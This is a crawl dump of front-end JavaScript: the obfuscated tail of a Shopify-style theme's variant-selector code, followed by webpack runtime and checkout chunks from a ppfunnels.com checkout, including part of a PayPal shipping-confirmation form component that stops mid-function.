duct-model','selector','toggleAddButton','oduct-fo','symbol','hostname','amount_no_decimals','dat','aria-activedescendant','ref','mediaItemContainers','cart-item--product-','noPlayBtn','getBoundingClientRect','.upsell__price','false','.section-header','xml_eval','Line-item-error-','text','bundle-deals__product--deselected','Quantity-Form-','updateId','.cart-item--product-','selectedId','scrollTo','available','media-gallery\x20template\x20video','switchOption','onKeyup','countryEl','updateVariantInput','internal-video--muted','&section_id=','sellingPlanInput','.bundle-deals__total-compare-price-js','closeResults','fixed_amount','sliderInput','[name=\x22id\x22]','cart-drawer','.upsell__image__img','trim','sticky-atc-price-','closeBtns','variantPickers','updatePricesFromQtyBreaks','properties','ArrowDown','role','getQuery','cartUpdate','data-min','addRemoveProducts','json','unlock_product_handle','application/json','animate','.dynamic-price','-submit','.product-form__error-message','removeAttribute','setupFrequencyListeners','[type=\x22radio\x22]','stringify','scroll','search','labels','.popup-modal__timer__seconds','daysFrequency','visibility-hidden','.main-atc__label__text','stepDown','pills','otherCartItemsSelector','.product-variant-id','split','price-','setActiveMedia','updateTimeline','parameters','submitButton','shrine-property-input','addEventListener','updateUnavailable','updateCart','loaded','li,\x20button.predictive-search__item','disconnectedCallback','postLink','Drawer-quantity-','type','stickyAtcBtnLabel','onKeydown','mainAtcBtn','saveLocalStorage','filtering','playButton','gifts','.product-form__variants','close','TML','cart-items','isSecondary','seekVideo','mainAtcButton','price','updateSearchForTerm','amount','X-Requested-With','bundle-deals','productUrl','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','quantityUpdateUnsubscriber','delete','subscription__box--selected','handleSubmit','jsonData','updateShareUrl','updateVariantStatuses','renderOneTimeTexts','quantityError','countdown-timer','day_dd_mm','fieldName','forEach','secondCartItems','dd_mm_numeric','featured_media','removeChild','closeModal','[price]','quantity-update','idIndex','prepend','cart-drawer-items','getSearchResults','.cart-drawer__body','includes','replaceState','toggleBtn','dynamic-dates','visibility','value','variantSelectElements','removeFromCart','addRemoveFromCart','classicAddButton','#cart-icon-bubble','America','.quantity__rules-cart\x20.loading-overlay','isAfterScroll','host','variantData','[name=\x22add\x22]','[id^=\x22Details-\x22]\x20summary','gift_handle','enableLoading','source','setLiveRegionText','featured_image','unlocked','data-default','getFullYear','comparePrice','gift','handleChange','a-def','properties[','dropdown','style','unavailable_with_option','storeLocalStorageData','[data-predictive-search-live-region-count-value]','focus','computeSubPrices','?q=','finally','quantitySelector','div','renderContents','checkboxes','isCheckbox','warn','fetchAvailability','stopDrag','dataset','totalComparePrice','predictiveSearchResults','variantInputs','net','.quantity-break__variants','][selling_plan]\x22\x20value=\x22','input[type=\x22radio\x22]','main-product-form','[compare_price]','sectionOne','dragging','currentTime','playTimer','dialog','][properties][','updateMasterId','secondary-variant-select','closest','isArray','mediaItemImgs','search-form','match','errors','updateLabelPrices','scrollBtn','secondary-variant-select-separate','quantity','quickAddSubmit','ESCAPE','unlockedItems','hideElement','maxDays','count','initIds','getUpsellHandles','clientHeight','mouseup','data-loading-text','setLiveRegionLoadingState','.comparison-slider__overlay','preselected','getDate','renderSearchResults','secondsDelay','touches','toggleSound','paused','handleSelectChange','skipNonExistent','quantity-break-upsells','compareMode','next_display_date','.bundle-deals__compare-price-js','.product-form__quantity','setLiveRegionResults','months','performance','input[type=\x22search\x22]','cartUpdateUnsubscriber','secondsSpan','bind','hydrateFromExternalHTML','.bundle-deals__price-js','ended','cart_add_url','afterScroll','CartDrawer-LineItemStatus','setupEventListeners','canplaythrough','swatch','sunday','boundToggleHandler','source[type=\x22application/x-mpegURL\x22]','createElement','preventDefault','getTime','updateAllPrices','variant-selects','label[data-input=\x22','renderProductInfo','openPopupModal','Sku-','observe','CountryProvinceSelector','.cart-item__error-text','internal-video','floatingBtns','srcset','Error','cartQuantity','[name=id]','dispatchEvent','.loading-overlay','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','.quantity__input','testMode','.gift--product-','maxHeight','footer','cart_change_url','Add\x20to\x20cart\x20fallback\x20failed','preventGalleryScroll','subscriptionBox','sections','data','GMT','playVideo','prices','parentNode','shopping-cart-line-item-status','405710BpwkrD','&section_id=predictive-search','-\x27]','totalPrice','input[type=\x22radio\x22][value=\x22','soldOut','append','.popup-modal__timer__minutes','duration','[data-type=\x22subscription\x22]','updateMedia','validFields','quantity-input','DateTimeFormat','dd_mm','setSummaryAccessibility','appendChild','init','getVariantData','visible','join','contentWindow','updateOptions','CartDrawer-CartErrors','.main-atc__label','subBoxTexts','SubscriptionWidget-','input','amount_with_comma_separator','upsells','display','setupBoxClickListeners','selectedOptions','selectedPlanId','lineItemContainer','lastOffer','get','radio','applied','input[checked]','left','.upsell__price\x20.compare-price','timerDuration','initProvince','.js-youtube','isText','variant-change','.cart-discount-form__error','invalidFormatSrc','reset',':checked','bundleDeals','.price-','quantity-break__upsell--selected','clickable-discount','text/html','firstChild','initVariants','updateURL','wednesday','javascript','overflow-hidden','--sticky-atc-offset','observer','dayLabels','mainBundleItems','hasUrl','setActiveElement','currentVariant','displayedPrices','map','min','{\x22method\x22:\x22pause\x22}','shrine_gift_goals','4524232DRkzLg','header-drawer','customFields','secondarySelectSelector','selectedOffer','hasAttribute','.subscription__frequency-input','cartQuantityUpdated','setItem','transferSections','setHeaderCartIconAccessibility','addListener','shopify','.quantity-gifts','custom-product-field','[name=\x22','options','.main-offer-item','option','onFocus','resultsMaxHeight','hasQuantityBreaksPicker','required','requiredFields'];a0_0x2f9a=function(){return _0x58c97f;};return a0_0x2f9a();}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x393),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2ed523=a0_0x3c69f9;super(),this[_0x2ed523(0x401)]='variant-selects-',this[_0x2ed523(0x456)]=document[_0x2ed523(0x1e4)](''+this[_0x2ed523(0x401)]+this[_0x2ed523(0x345)][_0x2ed523(0x1f1)]),this[_0x2ed523(0x2f2)]=!![];}[a0_0x3c69f9(0x3ca)](){const _0x44219b=a0_0x3c69f9;this[_0x44219b(0x40e)]=this['querySelector'](_0x44219b(0xf1))[_0x44219b(0x31a)][_0x44219b(0x2d7)](',');}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x356),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x360aa0=a0_0x3c69f9;super(),this[_0x360aa0(0x401)]=_0x360aa0(0x1bf),this[_0x360aa0(0x456)]=document[_0x360aa0(0x1e4)](''+this[_0x360aa0(0x401)]+this[_0x360aa0(0x345)][_0x360aa0(0x1f1)]),this[_0x360aa0(0x2f2)]=!![];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x35f),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0xe1ae9a=a0_0x3c69f9;super(),this[_0xe1ae9a(0x361)]=document['getElementById'](this[_0xe1ae9a(0x345)][_0xe1ae9a(0x1f1)]+_0xe1ae9a(0x2c6));}[a0_0x3c69f9(0x466)](){const _0xae3bb1=a0_0x3c69f9;this['updateOptions'](),this[_0xae3bb1(0x355)](),this[_0xae3bb1(0x28d)](!![],'',![]),this[_0xae3bb1(0x302)](),!this[_0xae3bb1(0x3f8)]?(this[_0xae3bb1(0x28d)](!![],'',!![]),this['setUnavailable']()):(this[_0xae3bb1(0x3be)](),this[_0xae3bb1(0x2aa)](),this[_0xae3bb1(0x161)](),this['toggleAddButton'](!this[_0xae3bb1(0x3f8)][_0xae3bb1(0x2a5)],window['variantStrings']['soldOut']));}[a0_0x3c69f9(0x3be)](){const _0xeca1d9=a0_0x3c69f9;if(!this[_0xeca1d9(0x3f8)]||!this[_0xeca1d9(0x3f8)][_0xeca1d9(0x30b)])return;const _0x37398e=document['getElementById'](this[_0xeca1d9(0x345)][_0xeca1d9(0x1f1)]+_0xeca1d9(0x23c));if(!_0x37398e)return;const _0x1fd866=this['currentVariant'][_0xeca1d9(0x30b)]['preview_image'],_0x53f0c7=_0x1fd866[_0xeca1d9(0xed)][_0xeca1d9(0x2d7)]('?')[0x0],_0x40fa69=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x31ce54=_0x40fa69[_0xeca1d9(0x245)](_0x2e079d=>_0x1fd866[_0xeca1d9(0x418)]>=_0x2e079d)[_0xeca1d9(0x3fa)](_0x2bc7f8=>_0x53f0c7+_0xeca1d9(0x1ad)+_0x2bc7f8+'\x20'+_0x2bc7f8+'w')[_0xeca1d9(0x3c8)](',\x20');_0x37398e[_0xeca1d9(0x39d)]=_0x31ce54+',\x20'+_0x53f0c7+'\x20'+_0x1fd866[_0xeca1d9(0x418)]+'w',_0x37398e[_0xeca1d9(0xed)]=_0x53f0c7+'?width=533';}['updateQuickAddUrl'](){const _0x4ee51c=a0_0x3c69f9;if(!this[_0x4ee51c(0x3f8)]||!this[_0x4ee51c(0x361)])return;this[_0x4ee51c(0x361)][_0x4ee51c(0x345)][_0x4ee51c(0x2fa)]=this['dataset'][_0x4ee51c(0x19f)]+'?variant='+this[_0x4ee51c(0x3f8)]['id'];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0xb4),CardVariantSelects);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/runtime~checkout.c6d594a04fca7d6de620.js
body_size: 1207
content:
!function(e){function a(a){for(var n,l,d=a[0],u=a[1],c=a[2],p=0,f=[];p<d.length;p++)l=d[p],Object.prototype.hasOwnProperty.call(t,l)&&t[l]&&f.push(t[l][0]),t[l]=0;for(n in u)Object.prototype.hasOwnProperty.call(u,n)&&(e[n]=u[n]);for(i&&i(a);f.length;)f.shift()();return r.push.apply(r,c||[]),o()}function o(){for(var e,a=0;a<r.length;a++){for(var o=r[a],n=!0,d=1;d<o.length;d++){var u=o[d];0!==t[u]&&(n=!1)}n&&(r.splice(a--,1),e=l(l.s=o[0]))}return e}var n={},t={20:0},r=[];function l(a){if(n[a])return n[a].exports;var o=n[a]={i:a,l:!1,exports:{}};return e[a].call(o.exports,o,o.exports,l),o.l=!0,o.exports}l.e=function(e){var a=[],o=t[e];if(0!==o)if(o)a.push(o[2]);else{var n=new Promise((function(a,n){o=t[e]=[a,n]}));a.push(o[2]=n);var r,d=document.createElement("script");d.charset="utf-8",d.timeout=120,l.nc&&d.setAttribute("nonce",l.nc),d.src=function(e){return l.p+""+({0:"main~adyen-apgp-loading-module~asiabill-3ds-loading-module~asiabill-local-payment-loading-module~com~efd76183",1:"main~payment-module~paypal-confirm-shipping-module",2:"adyen-apgp-loading-module",3:"asiabill-3ds-loading-module",4:"asiabill-local-payment-loading-module",6:"common-payment-loading-module",7:"credit-card-3ds-loading-module",8:"credit-card-execute-loading-module",9:"oceanpayment-loading-module",10:"payment-approval-loading-module",11:"payment-module",12:"payment-return-loading-module",13:"paypal-apgp-loading-module",14:"paypal-confirm-shipping-module",15:"paypal-execute-after-shipping-module",16:"paypal-return-module",17:"paypal-v2-payment-loading-module",18:"pci-3ds-loading-module",19:"post-upsell-loading-module",21:"stripe-wallet-loading-module",22:"timeout-module",23:"upsell-module"}[e]||e)+"."+{0:"ee4c8622de0d1b6b5a79",1:"f22c1199c45b47c6e8fd",2:"f7da530c407313b6c597",3:"8d301510decabf7eb84b",4:"8f187c40b98710e2f5db",6:"8af307a87ac51d8e15ad",7:"89a1f01b5860aa513b31",8:"c35ce718a69ae981fc31",9:"893421814ad5d5ab8a25",10:"5e2c7858e551c21260c2",11:"0b91a772b4bfedcda263",12:"98a62f8dae271eb78227",13:"82c5236ce263acb2c740",14:"e0731234e86f85f37166",15:"0451ebc076c6069bd73c",16:"039e26c0fe49ef37d552",17:"b20cd4052d3735895155",18:"16d8ed8ce878bd9a1745",19:"acda3eba692f1df6d34b",21:"f6dc3651b67bf81183cc",22:"fc59bf13d925fbf3bbd8",23:"b7f991821a79a98fbf87"}[e]+".chunk.js"}(e);var u=new Error;r=function(a){d.onerror=d.onload=null,clearTimeout(c);var o=t[e];if(0!==o){if(o){var n=a&&("load"===a.type?"missing":a.type),r=a&&a.target&&a.target.src;u.message="Loading chunk "+e+" failed.\n("+n+": "+r+")",u.name="ChunkLoadError",u.type=n,u.request=r,o[1](u)}t[e]=void 0}};var c=setTimeout((function(){r({type:"timeout",target:d})}),12e4);d.onerror=d.onload=r,document.head.appendChild(d)}return Promise.all(a)},l.m=e,l.c=n,l.d=function(e,a,o){l.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:o})},l.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,a){if(1&a&&(e=l(e)),8&a)return e;if(4&a&&"object"===typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(l.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var n in e)l.d(o,n,function(a){return e[a]}.bind(null,n));return o},l.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(a,"a",a),a},l.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},l.p="{{APP_HOST}}/assets/bundle/checkout/",l.oe=function(e){throw console.error(e),e};var d=window.webpackJsonp=window.webpackJsonp||[],u=d.push.bind(d);d.push=a,d=d.slice();for(var c=0;c<d.length;c++)a(d[c]);var i=u;o()}([]);
//# sourceMappingURL=runtime~checkout.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/post-upsell-loading-module.acda3eba692f1df6d34b.chunk.js
body_size: -36
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[19],{"5f377773a1291ea44680":function(o,t,n){"use strict";n.r(t);var a=n("8af190b70a6bc55c6f1b"),c=n.n(a),r=n("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,n=t.font_color,a=t.bg_color,e=t.highlight_color;return c.a.createElement(r.a,{fontColor:n,bgColor:a,hightlightColor:e})}}}]);
//# sourceMappingURL=post-upsell-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/pci-3ds-loading-module.16d8ed8ce878bd9a1745.chunk.js
body_size: -37
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[18],{"7f4da034cd6032afd7f0":function(o,t,c){"use strict";c.r(t);var n=c("8af190b70a6bc55c6f1b"),a=c.n(n),r=c("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,c=t.font_color,n=t.bg_color,f=t.highlight_color;return a.a.createElement(r.a,{fontColor:c,bgColor:n,hightlightColor:f})}}}]);
//# sourceMappingURL=pci-3ds-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/paypal-confirm-shipping-module.e0731234e86f85f37166.chunk.js
body_size: 6955
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[14],{"67304c0bb6836114b8e0":function(e,t,o){"use strict";o.r(t);var n=o("8af190b70a6bc55c6f1b"),i=o.n(n),r=o("f9c626fc71b5c583d1fc"),l=o("30d2314ed44ca55dae71"),a=o("34843bda20c4251eaa33"),s=o("c6e64719538118b9469d"),c=o("b4b034bea511405c6dce"),p=o("42105a53052eb4527075"),d=o("fdeb6efd1fb23c6c1a9d"),u=o("a273228718421e9a7810"),h=o("7c6066ac00e83b03f07f"),g=o("2c15669ea1317dcaae18"),m=o("93898ffcce6945be0b20"),f=o("e3ec4edd5b39b014400f"),_=o("f3e42d7002c7120881a0"),b=o("a5d5b2dd51f9894c6164"),v=o("c3dea4704a8d7e529484"),E=o("648cbb07c03b13613468"),y=o("819aee762deacb18648b"),C=o("2924555fb1cf385c6b4a"),O=o("95c4a6cbda0e5e05e918"),S=o("96f1cb09178b9d87bd40"),w=o("181cedca52ae50dc1fe2"),T=o("601140a5276df8ad8a78"),I=o("f739205e20a2fde8e0bb"),x=o("469a5bd0110ba29c2745"),P=o("1085158b3150cb52aca6"),k=o.n(P),A=o("0b3cb19af78752326f59"),R=o("c56a4a78e78919453d59");function U(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function z(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var D=A.d.div.withConfig({componentId:"sc-1lbzkat-0"})(["display:block;background-color:transparent;height:0;opacity:0;width:100%;margin:0;padding:0;overflow:hidden;box-sizing:border-box;transition:all 0.15s ease-in;"]),j=A.d.div.withConfig({componentId:"sc-1lbzkat-1"})(["display:block;width:100%;margin:0;padding:0.5rem 0;box-sizing:inherit;"]),M=function(e){var t=e.shown,o=e.entered,n=e.calculatedHeight,r=e.children,l=e.onEnteringHandler,a=e.onEnteredHandler,s=e.onExitedHandler;return i.a.createElement(k.a,{in:t,timeout:{enter:10,exit:100},mountOnEnter:!0,unmountOnExit:!0,onEntering:l,onEntered:a,onExited:s},(function(e){var t,l=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?U(Object(o),!0).forEach((function(t){z(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):U(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({},(t=n,{entering:{opacity:.3,height:"0"},entered:{opacity:1,height:"".concat(t,"px")},exiting:{opacity:.9,height:"".concat(t-10,"px")},exited:{opacity:0,height:"1px"}})[e]);return"entered"===e&&o&&l&&(l.height="auto"),i.a.createElement(D,{style:l},r)}))},H=(A.d.div.withConfig({componentId:"sc-1lbzkat-2"})(["width:100%;margin:0;padding:0;box-sizing:inherit;color:",";"],(function(e){return e.color})),A.d.div.withConfig({componentId:"sc-1lbzkat-3"})(["color:inherit;font-size:1.142857em;line-height:1.2em;padding:0.5em 0.4em 0.2em;box-sizing:inherit;"]),A.d.div.withConfig({componentId:"sc-1lbzkat-4"})(["position:relative;box-sizing:border-box;width:100%;margin:0.8rem 0 0;padding:0;text-align:right;"]),A.d.div.withConfig({componentId:"sc-1lbzkat-5"})(["width:100%;margin:0;padding:0 0.3rem;box-sizing:border-box;@media screen and (min-width:","rem){width:auto;}"],R.l),A.d.div.withConfig({componentId:"sc-1lbzkat-6"})(["color:#e32c2b;font-size:12px;text-align:left;margin-left:0;@media screen and (min-width:","rem){margin-left:5rem;}"],R.l)),B=A.d.div.withConfig({componentId:"sc-1lbzkat-7"})(["color:#faad14;font-size:12px;text-align:left;margin-left:0;@media screen and (min-width:","rem){margin-left:5rem;}"],R.l);function L(e){return(L="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function F(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function N(e){return(N=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function W(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Y(e,t){return(Y=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function V(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var K=function(e){function t(e){var o,n,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,r=N(t).call(this,e),o=!r||"object"!==L(r)&&"function"!==typeof r?W(n):r,V(W(o),"contactInput",void 0),V(W(o),"contentRef",void 0),V(W(o),"handleOnEntering",(function(){o.contentRef&&o.contentRef.current&&o.contentRef.current instanceof HTMLElement&&o.contentRef.current.clientHeight&&o.setState({calculatedHeight:o.contentRef.current.clientHeight})})),V(W(o),"handleOnEntered",(function(){o.setState({entered:!0})})),V(W(o),"handleOnExited",(function(){o.setState({entered:!1})})),V(W(o),"handleOnChangeEmail",(function(e){return function(t){t&&t.persist&&t.persist(),o.debouncedOnChangeEmail(e,t)}})),V(W(o),"handleOnBlurEmail",(function(e){e&&e.persist&&e.persist(),o.debouncedOnBlurEmail(e)})),V(W(o),"debouncedOnChangeEmail",Object(x.a)((function(e,t){t&&t.target&&o.props.inputActions.changeContact(t.target.value),e&&o.props.errorActions.set("contact","")}),300)),V(W(o),"debouncedOnBlurEmail",Object(x.a)((function(e){if(e&&e.target){var t=e.target.value?e.target.value.trim():"";o.props.inputActions.changeContactOnBlur(t),o.contactInput&&o.contactInput.current&&o.contactInput.current.setValue&&o.contactInput.current.setValue(t)}}),350)),o.contactInput=i.a.createRef(),o.contentRef=i.a.createRef();var l=e&&e.showContactInput;return o.state={entered:l,calculatedHeight:0},o}var o,n,r;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Y(e,t)}(t,e),o=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.showContactInput!==this.props.showContactInput||null}},{key:"componentDidUpdate",value:function(e,t,o){o&&this.setState({entered:!1})}},{key:"render",value:function(){var e=this.state,t=e.entered,o=e.calculatedHeight,n=this.props.settings,r=n.input_color,l=n.input_bg_color,a=n.input_border_color,s=n.highlight_color,c=n.form_bg_color,p=n.warning_color,d=n.checkout_with,u=this.props,h=u.showContactInput,g=u.input,m=d&&"email_or_phone"===d?"Email or mobile phone number":"Email",f=this.props.error.contact;return i.a.createElement(M,{shown:h,entered:t,borderColor:"transparent",bgColor:c,calculatedHeight:o,onEnteringHandler:this.handleOnEntering,onEnteredHandler:this.handleOnEntered,onExitedHandler:this.handleOnExited},i.a.createElement(j,{ref:this.contentRef},i.a.createElement(I.a,{ref:this.contactInput,type:"email",autoCapitalize:"off",autoComplete:"shipping email",spellCheck:!1,color:r,bgColor:l,borderColor:a,highlightColor:s,warningColor:p,error:f,label:m,onChange:this.handleOnChangeEmail(f&&f.length>0),onBlur:this.handleOnBlurEmail,initialValue:this.props.input.contact}),!g.is_mx_exist&&i.a.createElement("div",{style:{color:"#faad14"}},i.a.createElement(S.a,{t:"EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK"}))))}}])&&F(o.prototype,n),r&&F(o,r),t}(i.a.Component),J=o("b7694db60e11f8763a62"),X=A.d.div.withConfig({componentId:"sc-1duaqwb-0"})(["width:100%;margin:0;padding:0.5rem 0;box-sizing:inherit;"]);function q(e){return(q="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function G(){return(G=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e}).apply(this,arguments)}function Z(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Q(e){return(Q=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function $(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ee(e,t){return(ee=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function te(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var oe=function(e){function t(e){var o,n,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,r=Q(t).call(this,e),o=!r||"object"!==q(r)&&"function"!==typeof r?$(n):r,te($(o),"contentRef",void 0),te($(o),"handleOnEntering",(function(){o.contentRef&&o.contentRef.current&&o.contentRef.current instanceof HTMLElement&&o.contentRef.current.clientHeight&&o.setState({calculatedHeight:o.contentRef.current.clientHeight})})),te($(o),"handleOnEntered",(function(){o.setState({entered:!0})})),te($(o),"handleOnExited",(function(){o.setState({entered:!1})})),o.contentRef=i.a.createRef();var l=e&&e.showAddrInput;return o.state={entered:l,calculatedHeight:0},o}var o,n,r;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ee(e,t)}(t,e),o=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.showAddrInput!==this.props.showAddrInput||null}},{key:"componentDidUpdate",value:function(e,t,o){o&&this.setState({entered:!1})}},{key:"render",value:function(){var e=this.state,t=e.entered,o=e.calculatedHeight,n=this.props.showAddrInput,r=this.props.settings.form_bg_color;return i.a.createElement(M,{shown:n,entered:t,borderColor:"transparent",bgColor:r,calculatedHeight:o,onEnteringHandler:this.handleOnEntering,onEnteredHandler:this.handleOnEntered,onExitedHandler:this.handleOnExited},i.a.createElement(j,{ref:this.contentRef},i.a.createElement(X,null,i.a.createElement(J.a,G({type:"shipping_address"},this.props)))))}}])&&Z(o.prototype,n),r&&Z(o,r),t}(i.a.Component);function ne(e){return(ne="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ie(){return(ie=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e}).apply(this,arguments)}function re(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function le(e){return(le=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ae(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function se(e,t){return(se=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ce(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var pe=function(e){function t(e){var o,n,i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,i=le(t).call(this,e),o=!i||"object"!==ne(i)&&"function"!==typeof i?ae(n):i,ce(ae(o),"handleEnableTippingOnClick",(function(){o.state.tippingOpened?o.setState({tippingOpened:!1}):o.setState({tippingOpened:!0})})),ce(ae(o),"handleAddTipping",(function(e,t,n,i,r){o.props.preUpsellActions.removeSelectioByUpsellIdProductId(e,""),o.props.preUpsellActions.addSelection(e,"tipping",t,n,i,r&&r.length>0?r:"0")})),ce(ae(o),"handleRemoveTipping",(function(e){o.props.preUpsellActions.removeSelectioByUpsellIdProductId(e,"")})),ce(ae(o),"handleOnShippingRateSelection",(function(e){o.props.shippingActions.setSelection(e)})),ce(ae(o),"handleOnComplete",(function(){o.props.session&&o.props.session.mode&&"preview"===o.props.session.mode||o.props.transactionActions.executePaypalPayment("paypal_address")})),ce(ae(o),"handleAddToPreUpsellSelection",(function(e,t,n,i,r,l){o.props.preUpsellActions.addSelection(e,t,n,i,r,l&&l.length>0?l:"0")})),ce(ae(o),"handleRemoveFromPreUpsellSelection",(function(e,t){o.props.preUpsellActions.removeSelection(e,t)})),ce(ae(o),"toggleEditState",(function(e){return function(){if("contact"===e){var t=o.props.transaction.address_contact_edit_expanded;o.props.transactionActions.setAddrContactEditExpanded(!t)}else{var n=o.props.transaction.address_shipping_edit_expanded;o.props.transactionActions.setAddrShippingEditExpanded(!n)}}})),ce(ae(o),"handleDiscountCodeSubmit",(function(){o.props.session&&o.props.session.mode&&"preview"===o.props.session.mode||o.props.discountActions.update()})),ce(ae(o),"handleDiscountCodeInputOnChange",(function(e){o.props.discountActions.changeInput(e)})),ce(ae(o),"handleEmailMarketingToggle",(function(e){return function(){o.props.inputActions.changeEmailMarketing(!e)}})),ce(ae(o),"getRules",(function(){var e,t,n,i,r,l,a,s,c,p=null!==(e=null===(t=o.props)||void 0===t?void 0:null===(n=t.shipping)||void 0===n?void 0:n.is_customized_shipping_rate_enabled)&&void 0!==e&&e,d=null!==(i=null===(r=o.props)||void 0===r?void 0:null===(l=r.shipping)||void 0===l?void 0:l.customized_shipping_rate_list)&&void 0!==i?i:[];return p&&d.length>0?d.map((function(e){var t,n;return{price:"".concat(null===(t=o.props)||void 0===t?void 0:null===(n=t.cart)||void 0===n?void 0:n.currency_code).concat(e.price),title:e.title}})):null!==(a=null===(s=o.props)||void 0===s?void 0:null===(c=s.shipping)||void 0===c?void 0:c.rules)&&void 0!==a?a:[]})),ce(ae(o),"handleOpenTermsModal",(function(){var e=o.props.settings.terms_of_service_text?o.props.settings.terms_of_service_text:"";0===e.length&&(e=o.props.locale.TERMS_OF_SERVICE?o.props.locale.TERMS_OF_SERVICE:"");var 